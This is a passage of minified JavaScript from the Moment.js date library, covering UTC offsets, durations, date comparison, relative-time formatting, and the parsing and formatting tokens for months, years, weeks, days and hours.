// _changeInProgress == true case, then we have to adjust, because
// there is no such time in the given timezone.
    function Db(b,c){var d,e=this._offset||0;if(!this.isValid())return null!=b?this:NaN;if(null!=b){if("string"==typeof b){if(b=Ab(Xd,b),null===b)return this}else Math.abs(b)<16&&(b=60*b);return!this._isUTC&&c&&(d=Cb(this)),this._offset=b,this._isUTC=!0,null!=d&&this.add(d,"m"),e!==b&&(!c||this._changeInProgress?Tb(this,Ob(b-e,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?e:Cb(this)}function Eb(a,b){return null!=a?("string"!=typeof a&&(a=-a),this.utcOffset(a,b),this):-this.utcOffset()}function Fb(a){return this.utcOffset(0,a)}function Gb(a){return this._isUTC&&(this.utcOffset(0,a),this._isUTC=!1,a&&this.subtract(Cb(this),"m")),this}function Hb(){if(null!=this._tzm)this.utcOffset(this._tzm);else if("string"==typeof this._i){var a=Ab(Wd,this._i);null!=a?this.utcOffset(a):this.utcOffset(0,!0)}return this}function Ib(a){return!!this.isValid()&&(a=a?sb(a).utcOffset():0,(this.utcOffset()-a)%60===0)}function Jb(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function Kb(){if(!p(this._isDSTShifted))return this._isDSTShifted;var a={};if(q(a,this),a=pb(a),a._a){var b=a._isUTC?k(a._a):sb(a._a);this._isDSTShifted=this.isValid()&&v(a._a,b.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}function Lb(){return!!this.isValid()&&!this._isUTC}function Mb(){return!!this.isValid()&&this._isUTC}function Nb(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function Ob(a,b){var c,d,e,g=a,
// matching against regexp is expensive, do it on demand
        h=null;// checks for null or undefined
        return xb(a)?g={ms:a._milliseconds,d:a._days,M:a._months}:f(a)?(g={},b?g[b]=a:g.milliseconds=a):(h=Ne.exec(a))?(c="-"===h[1]?-1:1,g={y:0,d:u(h[ce])*c,h:u(h[de])*c,m:u(h[ee])*c,s:u(h[fe])*c,ms:u(yb(1e3*h[ge]))*c}):(h=Oe.exec(a))?(c="-"===h[1]?-1:1,g={y:Pb(h[2],c),M:Pb(h[3],c),w:Pb(h[4],c),d:Pb(h[5],c),h:Pb(h[6],c),m:Pb(h[7],c),s:Pb(h[8],c)}):null==g?g={}:"object"==typeof g&&("from"in g||"to"in g)&&(e=Rb(sb(g.from),sb(g.to)),g={},g.ms=e.milliseconds,g.M=e.months),d=new wb(g),xb(a)&&i(a,"_locale")&&(d._locale=a._locale),d}function Pb(a,b){
// We'd normally use ~~inp for this, but unfortunately it also
// converts floats to ints.
// inp may be undefined, so careful calling replace on it.
        var c=a&&parseFloat(a.replace(",","."));
// apply sign while we're at it
        return(isNaN(c)?0:c)*b}function Qb(a,b){var c={milliseconds:0,months:0};return c.months=b.month()-a.month()+12*(b.year()-a.year()),a.clone().add(c.months,"M").isAfter(b)&&--c.months,c.milliseconds=+b-+a.clone().add(c.months,"M"),c}function Rb(a,b){var c;return a.isValid()&&b.isValid()?(b=Bb(b,a),a.isBefore(b)?c=Qb(a,b):(c=Qb(b,a),c.milliseconds=-c.milliseconds,c.months=-c.months),c):{milliseconds:0,months:0}}
// TODO: remove 'name' arg after deprecation is removed
    function Sb(a,b){return function(c,d){var e,f;
//invert the arguments, but complain about it
        return null===d||isNaN(+d)||(y(b,"moment()."+b+"(period, number) is deprecated. Please use moment()."+b+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),f=c,c=d,d=f),c="string"==typeof c?+c:c,e=Ob(c,d),Tb(this,e,a),this}}function Tb(b,c,d,e){var f=c._milliseconds,g=yb(c._days),h=yb(c._months);b.isValid()&&(e=null==e||e,f&&b._d.setTime(b._d.valueOf()+f*d),g&&Q(b,"Date",P(b,"Date")+g*d),h&&ja(b,P(b,"Month")+h*d),e&&a.updateOffset(b,g||h))}function Ub(a,b){var c=a.diff(b,"days",!0);return c<-6?"sameElse":c<-1?"lastWeek":c<0?"lastDay":c<1?"sameDay":c<2?"nextDay":c<7?"nextWeek":"sameElse"}function Vb(b,c){
// We want to compare the start of today, vs this.
// Getting start-of-today depends on whether we're local/utc/offset or not.
        var d=b||sb(),e=Bb(d,this).startOf("day"),f=a.calendarFormat(this,e)||"sameElse",g=c&&(z(c[f])?c[f].call(this,d):c[f]);return this.format(g||this.localeData().calendar(f,this,sb(d)))}function Wb(){return new r(this)}function Xb(a,b){var c=s(a)?a:sb(a);return!(!this.isValid()||!c.isValid())&&(b=K(p(b)?"millisecond":b),"millisecond"===b?this.valueOf()>c.valueOf():c.valueOf()<this.clone().startOf(b).valueOf())}function Yb(a,b){var c=s(a)?a:sb(a);return!(!this.isValid()||!c.isValid())&&(b=K(p(b)?"millisecond":b),"millisecond"===b?this.valueOf()<c.valueOf():this.clone().endOf(b).valueOf()<c.valueOf())}function Zb(a,b,c,d){return d=d||"()",("("===d[0]?this.isAfter(a,c):!this.isBefore(a,c))&&(")"===d[1]?this.isBefore(b,c):!this.isAfter(b,c))}function $b(a,b){var c,d=s(a)?a:sb(a);return!(!this.isValid()||!d.isValid())&&(b=K(b||"millisecond"),"millisecond"===b?this.valueOf()===d.valueOf():(c=d.valueOf(),this.clone().startOf(b).valueOf()<=c&&c<=this.clone().endOf(b).valueOf()))}function _b(a,b){return this.isSame(a,b)||this.isAfter(a,b)}function ac(a,b){return this.isSame(a,b)||this.isBefore(a,b)}function bc(a,b,c){var d,e,f,g;// 1000
// 1000 * 60
// 1000 * 60 * 60
// 1000 * 60 * 60 * 24, negate dst
// 1000 * 60 * 60 * 24 * 7, negate dst
        return this.isValid()?(d=Bb(a,this),d.isValid()?(e=6e4*(d.utcOffset()-this.utcOffset()),b=K(b),"year"===b||"month"===b||"quarter"===b?(g=cc(this,d),"quarter"===b?g/=3:"year"===b&&(g/=12)):(f=this-d,g="second"===b?f/1e3:"minute"===b?f/6e4:"hour"===b?f/36e5:"day"===b?(f-e)/864e5:"week"===b?(f-e)/6048e5:f),c?g:t(g)):NaN):NaN}function cc(a,b){
// difference in months
        var c,d,e=12*(b.year()-a.year())+(b.month()-a.month()),
// b is in (anchor - 1 month, anchor + 1 month)
            f=a.clone().add(e,"months");
//check for negative zero, return zero if negative zero
// linear across the month
// linear across the month
        return b-f<0?(c=a.clone().add(e-1,"months"),d=(b-f)/(f-c)):(c=a.clone().add(e+1,"months"),d=(b-f)/(c-f)),-(e+d)||0}function dc(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function ec(){var a=this.clone().utc();return 0<a.year()&&a.year()<=9999?z(Date.prototype.toISOString)?this.toDate().toISOString():X(a,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):X(a,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")}/**
     * Return a human readable representation of a moment that can
     * also be evaluated to get a new moment which is the same
     *
     * @link https://nodejs.org/dist/latest/docs/api/util.html#util_custom_inspect_function_on_objects
     */
    function fc(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var a="moment",b="";this.isLocal()||(a=0===this.utcOffset()?"moment.utc":"moment.parseZone",b="Z");var c="["+a+'("]',d=0<this.year()&&this.year()<=9999?"YYYY":"YYYYYY",e="-MM-DD[T]HH:mm:ss.SSS",f=b+'[")]';return this.format(c+d+e+f)}function gc(b){b||(b=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var c=X(this,b);return this.localeData().postformat(c)}function hc(a,b){return this.isValid()&&(s(a)&&a.isValid()||sb(a).isValid())?Ob({to:this,from:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}function ic(a){return this.from(sb(),a)}function jc(a,b){return this.isValid()&&(s(a)&&a.isValid()||sb(a).isValid())?Ob({from:this,to:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}function kc(a){return this.to(sb(),a)}
// If passed a locale key, it will set the locale for this
// instance.  Otherwise, it will return the locale configuration
// variables for this instance.
    function lc(a){var b;return void 0===a?this._locale._abbr:(b=bb(a),null!=b&&(this._locale=b),this)}function mc(){return this._locale}function nc(a){
// the following switch intentionally omits break keywords
// to utilize falling through the cases.
        switch(a=K(a)){case"year":this.month(0);/* falls through */
            case"quarter":case"month":this.date(1);/* falls through */
            case"week":case"isoWeek":case"day":case"date":this.hours(0);/* falls through */
            case"hour":this.minutes(0);/* falls through */
            case"minute":this.seconds(0);/* falls through */
            case"second":this.milliseconds(0)}
// weeks are a special case
// quarters are also special
        return"week"===a&&this.weekday(0),"isoWeek"===a&&this.isoWeekday(1),"quarter"===a&&this.month(3*Math.floor(this.month()/3)),this}function oc(a){
// 'date' is an alias for 'day', so it should be considered as such.
        return a=K(a),void 0===a||"millisecond"===a?this:("date"===a&&(a="day"),this.startOf(a).add(1,"isoWeek"===a?"week":a).subtract(1,"ms"))}function pc(){return this._d.valueOf()-6e4*(this._offset||0)}function qc(){return Math.floor(this.valueOf()/1e3)}function rc(){return new Date(this.valueOf())}function sc(){var a=this;return[a.year(),a.month(),a.date(),a.hour(),a.minute(),a.second(),a.millisecond()]}function tc(){var a=this;return{years:a.year(),months:a.month(),date:a.date(),hours:a.hours(),minutes:a.minutes(),seconds:a.seconds(),milliseconds:a.milliseconds()}}function uc(){
// new Date(NaN).toJSON() === null
        return this.isValid()?this.toISOString():null}function vc(){return n(this)}function wc(){return j({},m(this))}function xc(){return m(this).overflow}function yc(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function zc(a,b){U(0,[a,a.length],0,b)}
// MOMENTS
    function Ac(a){return Ec.call(this,a,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function Bc(a){return Ec.call(this,a,this.isoWeek(),this.isoWeekday(),1,4)}function Cc(){return xa(this.year(),1,4)}function Dc(){var a=this.localeData()._week;return xa(this.year(),a.dow,a.doy)}function Ec(a,b,c,d,e){var f;return null==a?wa(this,d,e).year:(f=xa(a,d,e),b>f&&(b=f),Fc.call(this,a,b,c,d,e))}function Fc(a,b,c,d,e){var f=va(a,b,c,d,e),g=ta(f.year,0,f.dayOfYear);return this.year(g.getUTCFullYear()),this.month(g.getUTCMonth()),this.date(g.getUTCDate()),this}
// MOMENTS
    function Gc(a){return null==a?Math.ceil((this.month()+1)/3):this.month(3*(a-1)+this.month()%3)}
// HELPERS
// MOMENTS
    function Hc(a){var b=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==a?b:this.add(a-b,"d")}function Ic(a,b){b[ge]=u(1e3*("0."+a))}
// MOMENTS
    function Jc(){return this._isUTC?"UTC":""}function Kc(){return this._isUTC?"Coordinated Universal Time":""}function Lc(a){return sb(1e3*a)}function Mc(){return sb.apply(null,arguments).parseZone()}function Nc(a){return a}function Oc(a,b,c,d){var e=bb(),f=k().set(d,b);return e[c](f,a)}function Pc(a,b,c){if(f(a)&&(b=a,a=void 0),a=a||"",null!=b)return Oc(a,b,c,"month");var d,e=[];for(d=0;d<12;d++)e[d]=Oc(a,d,c,"month");return e}
// ()
// (5)
// (fmt, 5)
// (fmt)
// (true)
// (true, 5)
// (true, fmt, 5)
// (true, fmt)
    function Qc(a,b,c,d){"boolean"==typeof a?(f(b)&&(c=b,b=void 0),b=b||""):(b=a,c=b,a=!1,f(b)&&(c=b,b=void 0),b=b||"");var e=bb(),g=a?e._week.dow:0;if(null!=c)return Oc(b,(c+g)%7,d,"day");var h,i=[];for(h=0;h<7;h++)i[h]=Oc(b,(h+g)%7,d,"day");return i}function Rc(a,b){return Pc(a,b,"months")}function Sc(a,b){return Pc(a,b,"monthsShort")}function Tc(a,b,c){return Qc(a,b,c,"weekdays")}function Uc(a,b,c){return Qc(a,b,c,"weekdaysShort")}function Vc(a,b,c){return Qc(a,b,c,"weekdaysMin")}function Wc(){var a=this._data;return this._milliseconds=Ze(this._milliseconds),this._days=Ze(this._days),this._months=Ze(this._months),a.milliseconds=Ze(a.milliseconds),a.seconds=Ze(a.seconds),a.minutes=Ze(a.minutes),a.hours=Ze(a.hours),a.months=Ze(a.months),a.years=Ze(a.years),this}function Xc(a,b,c,d){var e=Ob(b,c);return a._milliseconds+=d*e._milliseconds,a._days+=d*e._days,a._months+=d*e._months,a._bubble()}
// supports only 2.0-style add(1, 's') or add(duration)
    function Yc(a,b){return Xc(this,a,b,1)}
// supports only 2.0-style subtract(1, 's') or subtract(duration)
    function Zc(a,b){return Xc(this,a,b,-1)}function $c(a){return a<0?Math.floor(a):Math.ceil(a)}function _c(){var a,b,c,d,e,f=this._milliseconds,g=this._days,h=this._months,i=this._data;
// if we have a mix of positive and negative values, bubble down first
// check: https://github.com/moment/moment/issues/2166
// The following code bubbles up values, see the tests for
// examples of what that means.
// convert days to months
// 12 months -> 1 year
        return f>=0&&g>=0&&h>=0||f<=0&&g<=0&&h<=0||(f+=864e5*$c(bd(h)+g),g=0,h=0),i.milliseconds=f%1e3,a=t(f/1e3),i.seconds=a%60,b=t(a/60),i.minutes=b%60,c=t(b/60),i.hours=c%24,g+=t(c/24),e=t(ad(g)),h+=e,g-=$c(bd(e)),d=t(h/12),h%=12,i.days=g,i.months=h,i.years=d,this}function ad(a){
// 400 years have 146097 days (taking into account leap year rules)
// 400 years have 12 months === 4800
        return 4800*a/146097}function bd(a){
// the reverse of daysToMonths
        return 146097*a/4800}function cd(a){var b,c,d=this._milliseconds;if(a=K(a),"month"===a||"year"===a)return b=this._days+d/864e5,c=this._months+ad(b),"month"===a?c:c/12;switch(
// handle milliseconds separately because of floating point math errors (issue #1867)
        b=this._days+Math.round(bd(this._months)),a){case"week":return b/7+d/6048e5;case"day":return b+d/864e5;case"hour":return 24*b+d/36e5;case"minute":return 1440*b+d/6e4;case"second":return 86400*b+d/1e3;
// Math.floor prevents floating point math errors here
        case"millisecond":return Math.floor(864e5*b)+d;default:throw new Error("Unknown unit "+a)}}
// TODO: Use this.as('ms')?
    function dd(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*u(this._months/12)}function ed(a){return function(){return this.as(a)}}function fd(a){return a=K(a),this[a+"s"]()}function gd(a){return function(){return this._data[a]}}function hd(){return t(this.days()/7)}
// helper function for moment.fn.from, moment.fn.fromNow, and moment.duration.fn.humanize
    function id(a,b,c,d,e){return e.relativeTime(b||1,!!c,a,d)}function jd(a,b,c){var d=Ob(a).abs(),e=of(d.as("s")),f=of(d.as("m")),g=of(d.as("h")),h=of(d.as("d")),i=of(d.as("M")),j=of(d.as("y")),k=e<pf.s&&["s",e]||f<=1&&["m"]||f<pf.m&&["mm",f]||g<=1&&["h"]||g<pf.h&&["hh",g]||h<=1&&["d"]||h<pf.d&&["dd",h]||i<=1&&["M"]||i<pf.M&&["MM",i]||j<=1&&["y"]||["yy",j];return k[2]=b,k[3]=+a>0,k[4]=c,id.apply(null,k)}
// This function allows you to set the rounding function for relative time strings
    function kd(a){return void 0===a?of:"function"==typeof a&&(of=a,!0)}
// This function allows you to set a threshold for relative time strings
    function ld(a,b){return void 0!==pf[a]&&(void 0===b?pf[a]:(pf[a]=b,!0))}function md(a){var b=this.localeData(),c=jd(this,!a,b);return a&&(c=b.pastFuture(+this,c)),b.postformat(c)}function nd(){
// for ISO strings we do not use the normal bubbling rules:
//  * milliseconds bubble up until they become hours
//  * days do not bubble at all
//  * months bubble up until they become years
// This is because there is no context-free conversion between hours and days
// (think of clock changes)
// and also not between days and months (28-31 days per month)
        var a,b,c,d=qf(this._milliseconds)/1e3,e=qf(this._days),f=qf(this._months);
// 3600 seconds -> 60 minutes -> 1 hour
        a=t(d/60),b=t(a/60),d%=60,a%=60,
// 12 months -> 1 year
            c=t(f/12),f%=12;
// inspired by https://github.com/dordille/moment-isoduration/blob/master/moment.isoduration.js
        var g=c,h=f,i=e,j=b,k=a,l=d,m=this.asSeconds();return m?(m<0?"-":"")+"P"+(g?g+"Y":"")+(h?h+"M":"")+(i?i+"D":"")+(j||k||l?"T":"")+(j?j+"H":"")+(k?k+"M":"")+(l?l+"S":""):"P0D"}var od,pd;pd=Array.prototype.some?Array.prototype.some:function(a){for(var b=Object(this),c=b.length>>>0,d=0;d<c;d++)if(d in b&&a.call(this,b[d],d,b))return!0;return!1};var qd=pd,rd=a.momentProperties=[],sd=!1,td={};a.suppressDeprecationWarnings=!1,a.deprecationHandler=null;var ud;ud=Object.keys?Object.keys:function(a){var b,c=[];for(b in a)i(a,b)&&c.push(b);return c};var vd,wd=ud,xd={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},yd={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},zd="Invalid date",Ad="%d",Bd=/\d{1,2}/,Cd={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},Dd={},Ed={},Fd=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,Gd=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Hd={},Id={},Jd=/\d/,Kd=/\d\d/,Ld=/\d{3}/,Md=/\d{4}/,Nd=/[+-]?\d{6}/,Od=/\d\d?/,Pd=/\d\d\d\d?/,Qd=/\d\d\d\d\d\d?/,Rd=/\d{1,3}/,Sd=/\d{1,4}/,Td=/[+-]?\d{1,6}/,Ud=/\d+/,Vd=/[+-]?\d+/,Wd=/Z|[+-]\d\d:?\d\d/gi,Xd=/Z|[+-]\d\d(?::?\d\d)?/gi,Yd=/[+-]?\d+(\.\d{1,3})?/,Zd=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,$d={},_d={},ae=0,be=1,ce=2,de=3,ee=4,fe=5,ge=6,he=7,ie=8;vd=Array.prototype.indexOf?Array.prototype.indexOf:function(a){
// I know
        var b;for(b=0;b<this.length;++b)if(this[b]===a)return b;return-1};var je=vd;
// FORMATTING
    U("M",["MM",2],"Mo",function(){return this.month()+1}),U("MMM",0,0,function(a){return this.localeData().monthsShort(this,a)}),U("MMMM",0,0,function(a){return this.localeData().months(this,a)}),
// ALIASES
        J("month","M"),
// PRIORITY
        M("month",8),
// PARSING
        Z("M",Od),Z("MM",Od,Kd),Z("MMM",function(a,b){return b.monthsShortRegex(a)}),Z("MMMM",function(a,b){return b.monthsRegex(a)}),ba(["M","MM"],function(a,b){b[be]=u(a)-1}),ba(["MMM","MMMM"],function(a,b,c,d){var e=c._locale.monthsParse(a,d,c._strict);
// if we didn't find a month name, mark the date as invalid.
        null!=e?b[be]=e:m(c).invalidMonth=a});
// LOCALES
    var ke=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,le="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),me="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),ne=Zd,oe=Zd;
// FORMATTING
    U("Y",0,0,function(){var a=this.year();return a<=9999?""+a:"+"+a}),U(0,["YY",2],0,function(){return this.year()%100}),U(0,["YYYY",4],0,"year"),U(0,["YYYYY",5],0,"year"),U(0,["YYYYYY",6,!0],0,"year"),
// ALIASES
        J("year","y"),
// PRIORITIES
        M("year",1),
// PARSING
        Z("Y",Vd),Z("YY",Od,Kd),Z("YYYY",Sd,Md),Z("YYYYY",Td,Nd),Z("YYYYYY",Td,Nd),ba(["YYYYY","YYYYYY"],ae),ba("YYYY",function(b,c){c[ae]=2===b.length?a.parseTwoDigitYear(b):u(b)}),ba("YY",function(b,c){c[ae]=a.parseTwoDigitYear(b)}),ba("Y",function(a,b){b[ae]=parseInt(a,10)}),
// HOOKS
        a.parseTwoDigitYear=function(a){return u(a)+(u(a)>68?1900:2e3)};
// MOMENTS
    var pe=O("FullYear",!0);
// FORMATTING
    U("w",["ww",2],"wo","week"),U("W",["WW",2],"Wo","isoWeek"),
// ALIASES
        J("week","w"),J("isoWeek","W"),
// PRIORITIES
        M("week",5),M("isoWeek",5),
// PARSING
        Z("w",Od),Z("ww",Od,Kd),Z("W",Od),Z("WW",Od,Kd),ca(["w","ww","W","WW"],function(a,b,c,d){b[d.substr(0,1)]=u(a)});var qe={dow:0,// Sunday is the first day of the week.
        doy:6};
// FORMATTING
    U("d",0,"do","day"),U("dd",0,0,function(a){return this.localeData().weekdaysMin(this,a)}),U("ddd",0,0,function(a){return this.localeData().weekdaysShort(this,a)}),U("dddd",0,0,function(a){return this.localeData().weekdays(this,a)}),U("e",0,0,"weekday"),U("E",0,0,"isoWeekday"),
// ALIASES
        J("day","d"),J("weekday","e"),J("isoWeekday","E"),
// PRIORITY
        M("day",11),M("weekday",11),M("isoWeekday",11),
// PARSING
        Z("d",Od),Z("e",Od),Z("E",Od),Z("dd",function(a,b){return b.weekdaysMinRegex(a)}),Z("ddd",function(a,b){return b.weekdaysShortRegex(a)}),Z("dddd",function(a,b){return b.weekdaysRegex(a)}),ca(["dd","ddd","dddd"],function(a,b,c,d){var e=c._locale.weekdaysParse(a,d,c._strict);
// if we didn't get a weekday name, mark the date as invalid
        null!=e?b.d=e:m(c).invalidWeekday=a}),ca(["d","e","E"],function(a,b,c,d){b[d]=u(a)});
// LOCALES
    var re="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),se="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),te="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),ue=Zd,ve=Zd,we=Zd;U("H",["HH",2],0,"hour"),U("h",["hh",2],0,Ra),U("k",["kk",2],0,Sa),U("hmm",0,0,function(){return""+Ra.apply(this)+T(this.minutes(),2)}),U("hmmss",0,0,function(){return""+Ra.apply(this)+T(this.minutes(),2)+T(this.seconds(),2)}),U("Hmm",0,0,function(){return""+this.hours()+T(this.minutes(),2)}),U("Hmmss",0,0,function(){return""+this.hours()+T(this.minutes(),2)+T(this.seconds(),2)}),Ta("a",!0),Ta("A",!1),
// ALIASES
        J("hour","h"),
// PRIORITY
        M("hour",13),Z("a",Ua),Z("A",Ua),Z("H",Od),Z("h",Od),Z("HH",Od,Kd),Z("hh",Od,Kd),Z("hmm",Pd),Z("hmmss",Qd),Z("Hmm",Pd),Z("Hmmss",Qd),ba(["H","HH"],de),ba(["a","A"],function(a,b,c){c._isPm=c._locale.isPM(a),c._meridiem=a}),ba(["h","hh"],function(a,b,c){b[de]=u(a),m(c).bigHour=!0}),ba("hmm",function(a,b,c){var d=a.length-2;b[de]=u(a.substr(0,d)),b[ee]=u(a.substr(d)),m(c).bigHour=!0}),ba("hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[de]=u(a.substr(0,d)),b[ee]=u(a.substr(d,2)),b[fe]=u(a.substr(e)),m(c).bigHour=!0}),ba("Hmm",function(a,b,c){var d=a.length-2;b[de]=u(a.substr(0,d)),b[ee]=u(a.substr(d))}),ba("Hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[de]=u(a.substr(0,d)),b[ee]=u(a.substr(d,2)),b[fe]=u(a.substr(e))});var xe,ye=/[ap]\.?m?\.?/i,ze=O("Hours",!0),Ae={calendar:xd,longDateFormat:yd,invalidDate:zd,ordinal:Ad,ordinalParse:Bd,relativeTime:Cd,months:le,monthsShort:me,week:qe,weekdays:re,weekdaysMin:te,weekdaysShort:se,meridiemParse:ye},Be={},Ce={},De=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Ee=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Fe=/Z|[+-]\d\d(?::?\d\d)?/,Ge=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],
// YYYYMM is NOT allowed by the standard
        ["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],He=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Ie=/^\/?Date\((\-?\d+)/i;a.createFromInputFallback=x("value provided is not in a recognized ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(a){a._d=new Date(a._i+(a._useUTC?" UTC":""))}),
// constant that refers to the ISO standard
        a.ISO_8601=function(){};var Je=x("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var a=sb.apply(null,arguments);return this.isValid()&&a.isValid()?a<this?this:a:o()}),Ke=x("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var a=sb.apply(null,arguments);return this.isValid()&&a.isValid()?a>this?this:a:o()}),Le=function(){return Date.now?Date.now():+new Date};zb("Z",":"),zb("ZZ",""),
// PARSING
        Z("Z",Xd),Z("ZZ",Xd),ba(["Z","ZZ"],function(a,b,c){c._useUTC=!0,c._tzm=Ab(Xd,a)});
// HELPERS
// timezone chunker
// '+10:00' > ['10',  '00']
// '-1530'  > ['-15', '30']
    var Me=/([\+\-]|\d\d)/gi;
// HOOKS
// This function will be called whenever a moment is mutated.
// It is intended to keep the offset in sync with the timezone.
    a.updateOffset=function(){};
// ASP.NET json date format regex
    var Ne=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,Oe=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;Ob.fn=wb.prototype;var Pe=Sb(1,"add"),Qe=Sb(-1,"subtract");a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Re=x("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(a){return void 0===a?this.localeData():this.locale(a)});
// FORMATTING
    U(0,["gg",2],0,function(){return this.weekYear()%100}),U(0,["GG",2],0,function(){return this.isoWeekYear()%100}),zc("gggg","weekYear"),zc("ggggg","weekYear"),zc("GGGG","isoWeekYear"),zc("GGGGG","isoWeekYear"),
// ALIASES
        J("weekYear","gg"),J("isoWeekYear","GG"),
// PRIORITY
        M("weekYear",1),M("isoWeekYear",1),
// PARSING
        Z("G",Vd),Z("g",Vd),Z("GG",Od,Kd),Z("gg",Od,Kd),Z("GGGG",Sd,Md),Z("gggg",Sd,Md),Z("GGGGG",Td,Nd),Z("ggggg",Td,Nd),ca(["gggg","ggggg","GGGG","GGGGG"],function(a,b,c,d){b[d.substr(0,2)]=u(a)}),ca(["gg","GG"],function(b,c,d,e){c[e]=a.parseTwoDigitYear(b)}),
// FORMATTING
        U("Q",0,"Qo","quarter"),
// ALIASES
        J("quarter","Q"),
// PRIORITY
        M("quarter",7),
// PARSING
        Z("Q",Jd),ba("Q",function(a,b){b[be]=3*(u(a)-1)}),
// FORMATTING
        U("D",["DD",2],"Do","date"),
// ALIASES
        J("date","D"),
// PRIOROITY
        M("date",9),
// PARSING
        Z("D",Od),Z("DD",Od,Kd),Z("Do",function(a,b){return a?b._ordinalParse:b._ordinalParseLenient}),ba(["D","DD"],ce),ba("Do",function(a,b){b[ce]=u(a.match(Od)[0],10)});
// MOMENTS
    var Se=O("Date",!0);
// FORMATTING
    U("DDD",["DDDD",3],"DDDo","dayOfYear"),
// ALIASES
        J("dayOfYear","DDD"),
// PRIORITY
        M("dayOfYear",4),
// PARSING
        Z("DDD",Rd),Z("DDDD",Ld),ba(["DDD","DDDD"],function(a,b,c){c._dayOfYear=u(a)}),
// FORMATTING
        U("m",["mm",2],0,"minute"),
// ALIASES
        J("minute","m"),
// PRIORITY
        M("minute",14),
// PARSING
        Z("m",Od),Z("mm",Od,Kd),ba(["m","mm"],ee);
